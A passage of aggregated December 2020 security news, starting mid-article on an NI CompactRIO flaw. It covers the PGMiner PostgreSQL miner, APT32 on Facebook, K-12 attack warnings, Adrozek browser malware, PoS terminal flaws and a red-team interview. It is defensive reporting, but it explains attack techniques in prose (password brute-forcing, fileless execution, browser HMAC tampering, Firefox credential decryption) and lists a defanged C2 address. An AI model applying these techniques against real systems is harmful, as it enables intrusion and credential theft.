An attacker could repeatedly trigger the flaw to reboot the device, causing a prolonged denial-of-service (DoS) condition and potentially disrupting industrial processes.
NI provided the following mitigations to prevent hackers from targeting this flaw in its products.
NI recommends the following steps for mitigation:
Download the NI CompactRIO 20.5 Driver.
Install the driver on host computer.
Update the firmware on CompactRIO controllers to v8.5 or higher. Refer to Upgrading Firmware on my NI Linux Real-Time Device for directions on how to update the firmware on current controllers. Updating the firmware patches the Safe Mode where defaults are loaded.
Format the target to apply the new safemode default permissions. Refer to How to Restore LabVIEW RT Target to Factory Default Configuration for directions on how to format and reinstall software on target.
Repeat Steps 3 and 4 for each affected CompactRIO target.
Oracle Says it Will Move HQ From Silicon Valley to Texas
13.12.2020 IT Securityweek
Tech giant Oracle Corp. said Friday it will move its headquarters from Silicon Valley to Austin, Texas, and let many employees choose their office locations and decide whether to work from home.
The business software maker said it will keep major hubs at its current home in Redwood City, California, and other locations.
“We believe these moves best position Oracle for growth and provide our personnel with more flexibility about where and how they work,” the company said in a regulatory filing.
The move comes the same week that Tesla founder Elon Musk announced that he has moved to Austin. Musk had criticized California officials for restrictions designed to limit the coronavirus pandemic.
Texas Gov. Greg Abbott quickly boasted about Oracle’s decision.
“Oracle just announced they have moved their headquarters to Austin,” Abbott tweeted. “Texas is truly the land of business, jobs, and opportunity. We will continue to attract the very best.”
Texas has long targeted companies in high-cost California for relocation. This month, Hewlett Packard Enterprise, one of the early companies in Silicon Valley, said it will move to the Houston area and build a campus with two five-story buildings by 2022. In 2018, Toyota shifted its U.S. headquarters from Southern California, to Plano, Texas, a Dallas suburb.
In its most recent fiscal year, which ended May 31, Oracle reported earnings of $10.1 billion on revenue of about $39 billion. The company was founded in Santa Clara, California, in 1977 and as of May 31, employed about 135,000 people.
PGMiner, Innovative Monero-Mining Botnet, Surprises Researchers
12.12.2020 Cryptocurrency Threatpost
The malware takes aim at PostgreSQL database servers with never-before-seen techniques.
An innovative Linux-based cryptocurrency mining botnet has been uncovered, which exploits a disputed PostgreSQL remote code-execution (RCE) vulnerability to compromise database servers. The malware is unusual and completely novel in a host of ways, researchers said.
According to researchers at Palo Alto Networks’ Unit 42, the miner (dubbed “PGMiner”) exploits CVE-2019-9193 in PostgreSQL, also known as Postgres, which is a popular open-source relational database management system for production environments. They said this could be the first-ever cryptominer that targets the platform.
“The feature in PostgreSQL under exploitation is ‘copy from program,’ which was introduced in version 9.3 on Sept. 9, 2013,” according to Unit 42 researchers, in a Thursday post. “In 2018, CVE-2019-9193 was linked to this feature, naming it as a vulnerability. However, the PostgreSQL community challenged this assignment, and the CVE has been labeled as ‘disputed.'”
They added, “it is notable that malware actors have started to weaponize not only confirmed CVEs, but also disputed ones.”
The feature allows a local or remote superuser to run shell script directly on the server, which is ripe for exploitation by cyberattackers. However, there’s no risk for RCE as long as the superuser privilege is not granted to remote or untrusted users, and the access control and authentication system is properly configured, according to Unit 42. On the other hand, if it’s not properly configured, PostgreSQL can allow RCE on the server’s OS beyond the PostgreSQL software, “if the attacker manages to own the superuser privilege by brute-forcing password or SQL injection,” researchers said.
The latter scenario is exactly what PGMiner accomplishes.
Malware In-Depth
The malware sample that Unit 42 analyzed statically links to a client library (“libpq postgresql”), which is used to scan for target database servers to be brute forced.
“The attacker scans port 5432 (0x1538), used by PostgreSQLql,” researchers said. “The malware randomly picks a public network range (e.g., 190.0.0.0, 66.0.0.0) in an attempt to perform RCE on the PostgreSQL server. With the user ‘postgres,’ which is the default user of the database, the attacker performs a brute-force attack iterating over a built-in list of popular passwords such as 112233 and 1q2w3e4r to crack the database authentication.”
After breaking in with superuser status, the malware uses CVE-2019-9193, a “copy from program” feature, to download and launch the coin-mining scripts, according to the report.
The miner takes a fileless approach, deleting the PostgreSQL table right after code launch, researchers said: PGMiner clears the “abroxu” table if it exists, creates a new “abroxu” table with a text column, saves the malicious payload to it, executes the payload on the PostgreSQL server and then clears the created table.
Once installed, the malware uses curl to carry out tasks. Curl is a command-line tool to transfer data to or from a server. If curl isn’t available on the victim’s machine, researchers found that the malicious script tries multiple approaches to download the curl binary and add it to the execution paths, including: Direct installation from official package management utilities like apt-get and yum; downloading the static curl binary from GitHub; or downloading it using /dev/tcp in case the first two ways don’t work.
“While the first two approaches are well-known, the third one is quite unique,” according to Unit 42. “What’s more interesting is the target IP address: 94[.]237[.]85[.]89. It is connected to the domain newt[.]keetup[.]com. While its parent domain, keepup[.]com, seems like a legitimate business website, this particular subdomain is redirecting port 80 to 443, which is used to host a couchdb named newt. Although port 8080 is not open to the public, we believe it has been configured to allow Cross-Origin Resource Sharing (CORS).”
The next step is connecting to the command-and-control server (C2) via SOCKS5 proxies. Then, PGMiner collects system information and sends it to the C2 for victim identification to determine which version of the coin-mining payload should be downloaded.
“After resolving the SOCKS5 proxy server IP address, PGMiner rotates through a list of folders to find the first one that allows permission to create a new file and update its attributes,” researchers said. “This ensures the downloaded malicious payload can successfully execute on the victim’s machine.”
The next step, researchers said, is environment cleanup: It removes cloud security monitoring tools such as Aegis, and Qcloud monitor utilities such as Yunjing; checks for virtual machines; kills all other CPU intensive processes such as system updates; and kills competitor mining processes.
The last task of course is to begin stealing CPU processor power to mine for Monero.
“During our analysis, we found that PGMiner constantly reproduces itself by recursively downloading certain modules,” according to the analysis. “[The] C2 server for this malware family is constantly updating. Different modules are distributed across different C2s.”
The downloaded malware impersonates the tracepath process to hide its presence, researchers added.
As for how successful or widespread the botnet is, the researchers said they observed this particular PGMiner sample attempting to connect to a mining pool for Monero, but it wasn’t active. So, information about the malware’s profit or footprint is unknown.
To protect their servers, PostgreSQL users can remove the “pg_execute_server_program” privilege from untrusted users, which makes the exploit impossible, according to Unit 42. It’s also possible to search and kill the “tracepath” process, and kill the processes whose process IDs (PIDs) have been tracked by the malware in “/tmp/.X11-unix/”.
“The fact that PGMiner is exploiting a disputed vulnerability helped it remain unnoticed until we recently uncovered it,” researchers noted, adding that it exhibits a raft of novel behavior.
“During our analysis, we observed new techniques, such as embedding victim identification in the request, impersonating a trusted process name, downloading curl binary via multiple approaches and more and aggressively killing all competitor programs,” according to the firm. “Other traits, such as the malware recursively downloading itself and frequently changing C2 addresses, also indicate PGMiner is still rapidly evolving.”
It could easily evolve to target Windows and macOS as well, researchers added.
Facebook Shutters Accounts Used in APT32 Cyberattacks
12.12.2020 APT Threatpost
Facebook shut down accounts and Pages used by two separate threat groups to spread malware and conduct phishing attacks.
Facebook has shut down several accounts and Pages on its platform, which were used to launch phishing and malware attacks by two cybercriminal groups: APT32 in Vietnam and an unnamed threat group based in Bangladesh.
The social-media giant said it has removed both groups’ ability to use their infrastructure to abuse its platform, distribute malware and hack other accounts. A new analysis said the two groups were unconnected and targeted Facebook users leveraging “very different” tactics.
“The operation from Vietnam focused primarily on spreading malware to its targets, whereas the operation from Bangladesh focused on compromising accounts across platforms and coordinating reporting to get targeted accounts and Pages removed from Facebook,” said Nathaniel Gleicher, head of security policy, and Mike Dvilyanski, cyber-threat intelligence manager at Facebook, in a Thursday post.
APT32
APT32, also known as OceanLotus, is a Vietnam-linked advanced persistent threat (APT) that has been in operation since at least 2013. More recently the group has been linked to an espionage effort aimed at Android users in Asia (in a campaign dubbed PhantomLance by Kaspersky in April). Researchers also in November warned of a macOS backdoor variant linked to the APT group, which relies of multi-stage payloads and various updated anti-detection techniques.
Facebook said that APT32 leveraged its platform to target Vietnamese human-rights activists, as well as various foreign governments (including ones in Laos and Cambodia), non-governmental organizations, news agencies and a number of businesses.
The threat group created Facebook Pages and accounts in order to target particular followers with phishing and malware attacks. Here, APT23 used various social-engineering techniques, often using romantic lures or posing as activists or business entities to appear more legitimate.
Under the guise of these pages, APT32 would then convince targets to download Android apps through the legitimate Google Play store, which in turn had various permissions enabling broad surveillance of victim devices. Threatpost has reached out to Facebook for further information on specific apps used here. A Google spokesperson also confirmed to Threatpost that the apps used in these attacks have been removed from Google Play.
In addition to apps, APT32 would use these accounts to convince victims to click on compromised websites – or websites that they had created – to include malicious (obfuscated) JavaScript, in watering hole attacks used to compromise victim devices. As part of this attack, APT32 developed custom malware that would detect the victim’s operating system (Windows or Mac), and then send them a tailored payload that executes the malicious code.
Facebook also observed APT32 leveraging previously-utilized tactics in its attacks – such as using links to file-sharing services where they hosted malicious files (that victims would then click and download), including shortened links.
“Finally, the group relied on dynamic-link library (DLL) side-loading attacks in Microsoft Windows applications,” said Facebook. “They developed malicious files in .exe, .rar, .rtf and .iso formats, and delivered benign Word documents containing malicious links in text.”
According to Facebook, “our investigation linked this activity to CyberOne Group, an IT company in Vietnam (also known as CyberOne Security, CyberOne Technologies, Hành Tinh Company Ltd., Planet and Diacauso).”
Threatpost has reached out to CyberOne Group for comment; and has also reached out to Facebook inquiring about the specific links made that tied this company into the activity.
Bangladesh Group
Meanwhile, the Bangladesh-based threat actors targeted local activists, journalists and religious minorities to compromise their Facebook accounts. Facebook alleged it found links in this activity to two non-profit organizations in Bangladesh: Don’s Team (also known as Defense of Nation) and the Crime Research and Analysis Foundation (CRAF).
The company alleged that the groups collaborated to report Facebook users for fictitious violations of its Community Standards – such as alleged impersonation, intellectual property infringements, nudity and terrorism. In addition, the groups allegedly hacked Facebook user accounts and Pages, and used them for their own operational purposes, including to amplify their content.
“On at least one occasion, after a Page admin’s account was compromised, they removed the remaining admins to take over and disable the Page,” said Facebook.
Threatpost reached out to Don’s Team and CRAF for further comment. A Don’s Team spokesperson told Threatpost, “the recent allegations against Don’s Team is totally misleading.”
“This doesn’t relate to the recent Bangladesh Facebook campaign,” said the spokesperson. “Don’s Team is a social media awareness and consultancy platform. We help people to get rid of various Facebook related problems. As Facebook don’t have any of their affiliation places in Bangladesh, users [suffer] from a lot of problems related with Facebook accounts/pages/groups. So as a social media consultancy team we help those users when their account gets hacked, lost access to the account. Following Facebook community standards we help the victims to recover their account when it got disabled.”
Facebook – which has removed infrastructure in the past used by attackers to abuse its platform — warned that the attackers behind these operations are “persistent adversaries” and they expect them to evolve their tactics.
“We will continue to share our findings whenever possible so people are aware of the threats we are seeing and can take steps to strengthen the security of their accounts,” said Gleicher and Dvilyanski.
Feds: K-12 Cyberattacks Dramatically on the Rise
12.12.2020 Virus Threatpost
Attackers are targeting students and faculty alike with malware, phishing, DDoS, Zoom bombs and more, the FBI and CISA said.
The feds have warned that cyberattacks on the K-12 education sector are ramping up alarmingly.
In an alert from the FBI and the Cybersecurity and Infrastructure Security Agency (CISA), officials said that data from the Multi-State Information Sharing and Analysis Center (MS-ISAC) shows that in August and September, 57 percent of ransomware incidents reported to the MS-ISAC involved K-12 schools, compared to just 28 percent of all reported ransomware incidents from January through July.
Ransomware is not the only problem, though – CISA and the FBI said that trojan malwares, distributed denial-of-service (DDoS) attacks, phishing and credential theft, account hacking, network compromises and more have all been on the rise since the beginning of the school year.
“Whether as collateral for ransomware attacks or to sell on the dark web, cyber-actors may seek to exploit the data-rich environment of student information in schools and education technology (edtech) services,” according to the joint advisory [PDF], issued Thursday. “The need for schools to rapidly transition to distance learning likely contributed to cybersecurity gaps, leaving schools vulnerable to attack. In addition, educational institutions that have outsourced their distance learning tools may have lost visibility into data security measures. Cyber-actors could view the increased reliance on — and sharp usership growth in — these distance-learning services and student data as lucrative targets.”
On the ransomware front, malicious cyber-actors have been adopting tactics previously leveraged against business and industry, while also stealing and threatening to leak confidential student data to the public unless institutions pay a ransom.
The five most common ransomware variants identified in incidents targeting K-12 schools this year are Ryuk, Maze, Nefilim, AKO and Sodinokibi/REvil, the feds noted.
“Unfortunately, K-12 education institutions are continuously bombarded with ransomware attacks, as cybercriminals are aware they are easy targets because of limited funding and resources,” said James McQuiggan, security awareness advocate at KnowBe4, via email. “The U.S. government is aware of the growing need to protect the schools and has put forth efforts to provide the proper tools for education institutions. A bill has been introduced called the K-12 Cybersecurity Act of 2019, which unfortunately has not been passed yet. This type of action by the government will start the process of protecting school districts from ransomware attacks.”
Top K-12 malware, click to enlarge. Source: MS-ISAC.
Meanwhile, other malware types are being used in attacks on schools – with ZeuS and Shlayer the most prevalent. ZeuS is a banking trojan targeting Microsoft Windows that’s been around since 2007, while Shlayer is a trojan downloader and dropper for MacOS malware. These are primarily distributed through malicious websites, hijacked domains and malicious advertising posing as a fake Adobe Flash updater, the agencies warned.
Social engineering in general is on the rise in the edtech sector, they added, against students, parents, faculty, IT personnel or other individuals involved in distance learning. Efforts include phishing for personal or bank-account information, malicious links to download malware and domain-spoofing techniques, where attackers register web domains that are similar to legitimate websites. Here, they hope a user will mistakenly click and access a website without noticing subtle changes in website URLs.
“While schools and IT professionals may focus on acquiring the technology to prevent phishing emails from entering the teachers and staff mailboxes, it will be necessary to educate them properly,” McQuiggan said. “Implementing a robust security awareness program will be essential to help educate staff, teachers, and administration to effectively spot a phishing email and report to their IT departments to handle swiftly.”
Meanwhile, disruptive attacks like DDoS efforts and Zoom-bombing are also becoming more frequent, according to the alert.
“The availability of DDoS-for-hire services provides opportunities for any motivated malicious cyber-actor to conduct disruptive attacks regardless of experience level,” it read. “[And] numerous reports received by the FBI, CISA and MS-ISAC since March 2020 indicate uninvited users have disrupted live video-conferenced classroom sessions. These disruptions have included verbally harassing students and teachers, displaying pornography and/or violent images, and doxing meeting attendees.”
Attackers also are continuing to exploit the evolving remote learning environment, officials warned, often using exposed Remote Desktop Protocol (RDP) services to gain initial access for further attacks.
“For example, cyber-actors will attack ports 445 (Server Message Block [SMB]) and 3389 (RDP) to gain network access,” the alert noted. “They are then positioned to move laterally throughout a network (often using SMB), escalate privileges, access and exfiltrate sensitive information, harvest credentials or deploy a wide variety of malware.”
Other initial access efforts include exploiting known vulnerabilities in end-of-life (EOL) software, which no longer receives security updates, technical support or bug fixes. Unpatched and vulnerable servers are rife in the K-12 educational environment, where schools often face funding shortages.
“Cyber-actors likely view schools as targets of opportunity, and these types of attacks are expected to continue through the 2020/2021 academic year,” according to the joint alert. “These issues will be particularly challenging for K-12 schools that face resource limitations; therefore, educational leadership, information technology personnel, and security personnel will need to balance this risk when determining their cybersecurity investments.”
Adrozek Malware Delivers Fake Ads to 30K Devices a Day
12.12.2020 Virus Threatpost
The Adrozek ad-injecting browser modifier malware also extracts device data and steals credentials, making it an even more dangerous threat.
A persistent malware campaign called Adrozek has been using an evolved browser modifier to deliver fraudulent ads to search-engine pages, according to Microsoft.
At its peak in August, Adrozek was observed on more than 30,000 devices each day, researchers found, affecting multiple browsers.
The Adrozek family of malware changes browser settings to allow it to insert fake ads over legitimate ones, which earns the scammers affiliate advertising dollars for each user they can trick into clicking.
Making Adrozek an even more dangerous threat, the malware extracts data from the infected device and sends it to a remote server to be used later; and, in some cases, it steals device credentials.
The extensive proliferation and persistence of Adrozek across the world, and its impact on several browsers, including Google Chrome, Microsoft Edge, Mozilla Firefox and Yandex, represents a significant advancement in browser-modifier malware, researchers explained, in findings released on Dec. 10. New tools, the sheer size of the campaign’s infrastructure and the persistence of the malware once it infects a device has supercharged this bread-and-butter scam into a new age.
“This is a great example of how technically advanced modern attackers are,” Erich Kron, security awareness advocate at KnowBe4 told Threatpost by email. “While we often hear about data breaches and fraudulent wire transfers, campaigns like this quietly run in the background generating income by redirecting search results. In many cases, it’s likely that the advertisers are unaware that malware is being used to increase this traffic. The advertisers are losing money, as they are presenting ads to possibly uninterested people, while paying the cybercriminals.”
Adrozek Infrastructure
Microsoft tracked down the source of Adrozek and found it was supported by an enormous, global infrastructure.
“We tracked 159 unique domains, each hosting an average of 17,300 unique URLs, which in turn host more than 15,300 unique, polymorphic malware samples on average,” Microsoft reported. “In total, from May to September 2020, we recorded hundreds of thousands of encounters of the Adrozek malware across the globe, with heavy concentration in Europe and in South Asia and Southeast Asia. As this campaign is ongoing, this infrastructure is bound to expand even further.”
Installers, the report explained, are distributed across the Adrozek malware infrastructure, making them difficult to detect.
“Each of these files is heavily obfuscated and uses a unique file name that follows this format: setup_<application name>_<numbers>.exe,” the report said. “When run, the installer drops an .exe file with a random file name in the %temp% folder. This file in drops the main payload in the Program Files folder using a file name that makes it look like a legitimate audio-related software.”
Microsoft researchers have found the malware hidden behind file names “Audiolava.exe” and “QuickAudio.exe” which can be found under “Settings>Apps & features,” the report explained.
Polymorphic Malware
Polymorphic malware is programmed to constantly shift and change to avoid detection. And so, once Adrozek has infected a device, it’s tricky to find and root out. For instance, once inside the browser, Adrozek adds malicious scripts to certain extensions, Microsoft found, depending on which browser it encounters.
“In some cases, the malware modifies the default extension by adding seven JavaScript files and one manifest.json file to the target extension’s file path,” the report said. “In other cases, it creates a new folder with the same malicious components.”
Those scripts fetch other scripts which then inject the fake ads, the researchers report. But besides the ads, the malware sends the device information to a remote server.
In yet another polymorphic malware feat, Adrozek changes certain browser DLLs to turn off security controls, the Microsoft team observed. Once inside the browser, attackers can access preferences including default search engine and shift to adjust the DLL accordingly.
Then it’s on to the browser security settings, in the Secure Preferences file.
“The Secure Preferences file is similar in structure to the Preferences file except that the former adds hash-based message authentication code (HMAC) for every entry in the file,” the report said. “This file also contains a key named super_mac that verifies the integrity of all HMACs. When the browser starts, it validates the HMAC values and the super_mackey by calculating and comparing with the HMAC SHA-256 of some of the JSON nodes. If it finds values that don’t match, the browser resets the relevant preference to its default value.”
Proliferation and Credential Theft
Once it’s comfortably installed on the device, the malware turns off browser updates and changes system setting to maintain control.
“It stores its configuration parameters at the registry key HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\<programName>.” Researchers reported. “The ‘tag’ and ‘did’ entries contain the command-line arguments that it uses to launch the main payload. More recent variants of Adrozek use random characters instead of ‘tag’ or ‘did’.
Researchers add the malware then creates a services called “Main Service.”
That leaves the device in the control of cybercriminals with the ability to deliver ads whenever they want and make changes at any time.
When it comes to Mozilla Firefox Adrozek has another little trick, it also steals the device credentials.
“The malware looks for specific keywords like encryptedUsername and encryptedPassword to locate encrypted data. It then decrypts the data using the function PK11SDR_Decrypt() within the Firefox library and sends it to attackers,” the report said.
Researchers warn affected users to re-install their browsers to eliminate Adrozek from their system.
“The addition of credential theft from the Firefox browser is a valuable tool,” Kron added. “Attackers love to have access to usernames and passwords that they will then use in credential-stuffing attacks on other accounts such as banking or shopping websites. These are successful because people often reuse the same password for many different accounts.”
The true solution, Kron argues, is changing user behavior.
“To defend against this, users need to be educated about the dangers of installing software from untrusted websites, and the importance of password hygiene, to include not reusing them across accounts,” he said.
Security Issues in PoS Terminals Open Consumers to Fraud
12.12.2020 Virus Threatpost
Point-of-sale terminal vendors Verifone and Ingenico have issued mitigations after researchers found the devices use default passwords.
Researchers are detailing widespread security issues in point-of-sale (PoS) terminals – specifically, three terminal device families manufactured by vendors Verifone and Ingenico.
The issues, which have been disclosed to the vendors and since patched, open several popular PoS terminals used by retailers worldwide to a variety of cyberattacks. Affected devices include Verifone VX520, Verifone MX series, and the Ingenico Telium 2 series. These devices are widely used by retailers – for instance, more than 7 million VeriFone VX520 terminals have been sold.
“Through use of default passwords, we were able to execute arbitrary code through binary vulnerabilities (e.g., stack overflows, and buffer overflows),” said researchers with the Cyber R&D Lab team, in a new analysis of the flaws this week. “These PoS terminal weaknesses enable an attacker to send arbitrary packets, clone cards, clone terminals,and install persistent malware.”
PoS terminals are devices that read payment cards (such as credit or debit cards). Of note, the affected devices are PoS terminals – the device used to process the card – as opposed to PoS systems, which include the cashier’s interaction with the terminal as well as the merchants’ inventory and accounting records.
Security Issues
Researchers disclosed two security issues in these PoS terminals. The primary issue is that they ship with default manufacturer passwords – which a Google search can easily reveal.
“Those credentials provide access to special ‘service modes,’ where hardware configuration and other functions are available,” said researchers. “One manufacturer, Ingenico, even prevents you from changing those defaults.”
Looking closer at the special “service modes,” researchers then found that they contain ‘undeclared functions’ after tearing down the terminals and extracting their firmware.
“In Ingenico and Verifone terminals, these functions enable execution of arbitrary code through binary vulnerabilities (e.g., stack overflows, and buffer overflows),” said researchers. “For over 20-years, these ‘service super modes’ have allowed undeclared access. Often, the functions are in deprecated or legacy code that’s still deployed with new installs.”
Attackers could leverage these flaws to launch an array of attacks. For instance, the arbitrary code-execution issue could allow attackers to send and modify data transfers between the PoS terminal and its network. Attackers could also read the data, allowing them to copy people’s credit card information and ultimately run fraudulent transactions.
“Attackers can forge and alter transactions,” they said. “They can attack the acquiring bank via server-side vulnerabilities, for example in the Terminal Management System (TMS). This invalidates the inherent trust given between the PoS terminal and its processor.”
Researchers reached out to both Verifone and Ingenico, and patches for the problems have since been issued.
Verifone was informed at the end of 2019, and researchers confirmed that vulnerabilities were fixed later in 2020. “In Nov 2020 PCI has released an urgent update of Verifone terminals across the globe,” said researchers.
Meanwhile, researchers said it took almost two years to reach Ingenico and receive a confirmation of that fix.
“Unfortunately, they didn’t partner with us through the remediation process, but we’re glad it’s fixed now,” they said.
Facebook links cyberespionage group APT32 to Vietnamese IT firm
12.12.2020 APT Securityaffairs
Facebook has suspended some accounts linked to APT32 that were involved in cyber espionage campaigns to spread malware.
Facebook has suspended several accounts linked to the APT32 cyberespionage that abused the platform to spread malware.
Vietnam-linked APT group APT32, also known as OceanLotus and APT-C-00, carried out cyber espionage campaigns against Chinese entities to gather intelligence on the COVID-19 crisis.
The APT32 group has been active since at least 2012, it has targeted organizations across multiple industries and foreign governments, dissidents, and journalists.
Since at least 2014, experts at FireEye have observed the APT32 group targeting foreign corporations with an interest in Vietnam’s manufacturing, consumer products, and hospitality sectors. The APT32 also targeted peripheral network security and technology infrastructure corporations, and security firms that may have connections with foreign investors.
Now the Facebook security team has revealed the real identity of APT32, linking the group to an IT company in Vietnam named CyberOne Group.
“APT32, an advanced persistent threat actor based in Vietnam, targeted Vietnamese human rights activists locally and abroad, various foreign governments including those in Laos and Cambodia, non-governmental organizations, news agencies and a number of businesses across information technology, hospitality, agriculture and commodities, hospitals, retail, the auto industry, and mobile services with malware.” said Nathaniel Gleicher, Head of Security Policy at Facebook, and Mike Dvilyanski, Cyber Threat Intelligence Manager. “Our investigation linked this activity to CyberOne Group, an IT company in Vietnam (also known as CyberOne Security, CyberOne Technologies, Hành Tinh Company Limited, Planet and Diacauso).
Facebook APT32
APT32 created and operated a network of Facebook accounts and pages associated with fake people posing as activists or business entities.
The campaign orchestrated by the APT32 targeted Vietnamese human rights activists locally and abroad, foreign governments, including those in Laos and Cambodia, non-governmental organizations, news agencies, and, businesses across information technology, hospitality, agriculture and commodities, hospitals, retail, the auto industry, and mobile services.
Threat actors were contacting people of interest with romantic lures, they set up pages that were specifically designed to target followers with malware and phishing attacks.
Hackers also shared links to malicious Android apps that were uploaded to the official Google Play Store.
APT32 also carried out watering hole attacks through compromised websites or their own sites. The cyberespionage group employed custom malware designed to compromise the target machines with tailored payloads.
The social network giant also shared information about the cyber group, including YARA rules and malware signatures, with industry partners to allow them to detect and stop this activity. The company also blocked the domains used by the group.
“The latest activity we investigated and disrupted has the hallmarks of a well-resourced and persistent operation focusing on many targets at once, while obfuscating their origin. We shared our findings including YARA rules and malware signatures with our industry peers so they too can detect and stop this activity.” concludes the report.”To disrupt this operation, we blocked associated domains from being posted on our platform, removed the group’s accounts and notified people who we believe were targeted by APT32.”
Threat actors target K-12 distance learning education, CISA and FBI warn
12.12.2020 Virus Securityaffairs
The US Cybersecurity Infrastructure and Security Agency and the FBI warned about the increase in ransomware attacks targeting the US K-12 educational sector.
The US CISA and the FBI warned about the increase in ransomware attacks targeting the US K-12 educational sector aimed at data theft and disruption of distance learning services.
The number of attacks surged at the beginning of the 2020 school year.
“The FBI, CISA, and MS-ISAC assess malicious cyber actors are targeting kindergarten through twelfth grade (K-12) educational institutions, leading to ransomware attacks, the theft of data, and the disruption of distance learning services. Cyber actors likely view schools as targets of opportunity, and these types of attacks are expected to continue through the 2020/2021 academic year.” “reads the alert issued by CISA. “These issues will be particularly challenging for K-12 schools that face resource limitations; therefore, educational leadership, information technology personnel, and security personnel will need to balance this risk when determining their cybersecurity investments.”
The US agencies are receiving reports from K-12 educational institutions that suffered cyber attacks causing the disruption of distance learning activities.
According to the report, threat actors consider schools an easy and profitable target, for this reason, authorities believe that the attacks will continue through the 2020/2021 academic year.
The most aggressive cyber attacks targeting the K-12 sector (kindergarten through twelfth-grade schools) are the ransomware attacks.
“According to MS-ISAC data, the percentage of reported ransomware incidents against K-12 schools increased at the beginning of the 2020 school year,” continues the joint alert.
“In August and September, 57% of ransomware incidents reported to the MS-ISAC involved K-12 schools, compared to 28% of all reported ransomware incidents from January through July.”
The five most common ransomware families involved in attacks targeting K-12 schools between January and September 2020 are Ryuk, Maze, Nefilim, AKO, and Sodinokibi/REvil.
CISA and the FBI also warn of commodity malware that was employed in opportunistic attacks aimed at US K-12 organizations.
The most common malware infections on K-12 networks are the ZeuS (or Zloader) trojan (Windows) and Shlayer loader (macOS) have topped the infection charts.

The US agencies also warned K-12 schools to implement security measures to mitigate disrupting cyber-attacks such as the distributed denial of service (DDoS) attacks, including attacks on live video conference (aks Zoom bombing).
“Numerous reports received by the FBI, CISA, and MS-ISAC since March 2020 indicate uninvited users have disrupted live video-conferenced classroom sessions.” states the alert.
“These disruptions have included verbally harassing students and teachers, displaying pornography and/or violent images, and doxing meeting attendees.”
The alert also includes a list of countermeasures that schools should implement to prevent the above attacks
Interview with Massimiliano Brolli, Head of TIM Red Team Research
12.12.2020 BigBrothers Securityaffairs
Interview with Massimiliano Brolli, Head of TIM Red Team Research, which is a team of experts that focus on zero-day hunting.
For some time now we have been witnessing a series of undocumented vulnerabilities issued by a TIM IT Security laboratory called Red Team Research RTR, which already has 31 new CVEs to date in about a year.
A small, all-Italian “Project Zero” that aroused attention among professionals, because a new CVE is published every eleven days, which is not bad at all.
So I decided to interview Massimiliano Brolli, Head of Risk Monitoring & Assessment and Head of the Red Team Research (RTR) of TIM asking him some questions, in particular about why in an Italian context, which is notoriously far from the world of Bug Hunting, TIM has wanted to invest in research activities on undocumented vulnerabilities, the so-called zero-day.
Massimiliano Brolli Red Team Research RTR
Redazione SA: Good morning Mr Brolli and thank you for making the time to see us. Why has a company like TIM chosen to invest in such a unique area as Bug hunting?
Mr Brolli:
TIM is increasingly becoming a reference point for the supply of innovative digital services and solutions. This means that in addition to the traditional telecommunications business, the company is increasingly attentive to sectors like the cloud, the Internet of Things and cybersecurity. In this latter area, the evolution of cyber crime has led to the development of professional activities – like bug hunting – that can fight and prevent cyber threats, developing security solutions that legally exploit the techniques typically used by hackers. The aim is to have an advantage over a potential cyber attack, publicly sharing the areas for improvement to the benefit of the system as a whole.
It is an activity that also effectively fights the underground bug and vulnerability market, not included in the official statistics recorded in the US National Vulnerability Database (NVD – the database that contains all security bugs reported by the cybersecurity community).
Redazione SA: What do you think has led to what is today an impressive increase in cyber threats? At what point are we in Italy in terms of cybersecurity?
Zero risk does not exist and this is also stressed by the Special Publication NIST 800-115, which offers a guide to the assessment of information security controls. This is why cybersecurity is becoming so important in Italy too, in all businesses, thanks to the exploration of all its new frontiers, such as ethical hacking, threat intelligence and malware analysis.
TIM has been committed to addressing the new technological scenarios of cybersecurity for some time now; it does so by defining and finalising risk analysis methods, that is logical security by design and collaborations in the cyber area with public and private players aimed at preventing, assessing and treating operational risk on ICT assets. And this challenge is set to become even more important with the introduction of new technologies.
Redazione SA: So what can we do to encourage academy students to invest in these areas? – the younger generation is our future, after all.
Mr Brolli:
The younger generations are a great resource and every company needs to focus on them to make full use of all the new areas and tools involved in cybersecurity. Cybersecurity is a route and not a destination. Every day, we learn new things, we learn from our mistakes, often empirically, and above all from sharing with industry experts who can convey their experience and passion. It is important to have young people become interested in these subjects, get them involved and ignite that spark of interest in the highly technical matters that are at the very heart of our digital lives.
Redazione SA: Have you experienced difficulties with companies not inclined to ensure the responsible disclosure of vulnerabilities? Does the segment of product vendors always react the same way?
Mr Brolli:
Collaboration and transparency on vulnerabilities underlie the effectiveness of cybersecurity, both for large and small enterprises that are normally slowed by fears connected with the impact on their reputation.
We are firmly convinced that the adoption of a correct internal security programme, coupled with a responsible disclosure approach, will successfully raise the level of protection of cyber services and the products offered to the end customers. It is an approach that need not be the prerogative of large enterprises because it benefits the whole of the security ecosystem. To this end, bug-bounty programs have also been developed, which envisage recognition and recompense, including monetary, for reporting bugs and vulnerabilities. The secret, as I said, is to understand that zero risk does not exist and that by standing together, we are stronger.
Adrozek malware silently inject ads into search results in multiple browsers
12.12.2020 Virus Securityaffairs
Microsoft warns of a new malware named Adrozek that infects devices and hijacks Chrome, Edge, and Firefox browsers by changing their settings.
Microsoft warned of a new malware named Adrozek that infects devices and hijacks Chrome, Edge, and Firefox browsers by changing their settings and inject ads into search results pages. Users are redirected to fraudulent domains where they are tricked into installing tainted software.
Adrozek has been active since at least May 2020 and in August experts observed more than 30,000 browsers each day.
“If not detected and blocked, Adrozek adds browser extensions, modifies a specific DLL per target browser, and changes browser settings to insert additional, unauthorized ads into web pages, often on top of legitimate ads from search engines. The intended effect is for users, searching for certain keywords, to inadvertently click on these malware-inserted ads, which lead to affiliated pages.” reads the report published by Microsoft. “The attackers earn through affiliate advertising programs, which pay by amount of traffic referred to sponsored affiliated pages.”
This campaign outstands for the use of multi-browser malware that demonstrates that threat actors continue to improve their malicious code. Microsoft 365 Defender Research Team noticed that the malware is also able to achieve persistence and exfiltrates website credentials.
Microsoft experts highlighted the efforts spent by the operators to conducts the operations, they tracked 159 unique domains, each hosting an average of 17,300 unique URLs, which in turn host more than 15,300 unique, polymorphic malware samples on average.
The campaign is still active and the above infrastructure continues to expand.
“In total, from May to September 2020, we recorded hundreds of thousands of encounters of the Adrozek malware across the globe, with heavy concentration in Europe and in South Asia and Southeast Asia.” continues the report.
The Adrozek malware is distributed through drive-by download, experts saw 159 unique domains used to distribute hundreds of thousands of unique malware between May and September 2020. Attackers relied heavily on polymorphism to evade detection.
Once installed, Adrozek makes multiple changes to the browser settings, it also makes changes to certain browser extensions, such as Chrome Media Router for Google Chrome.
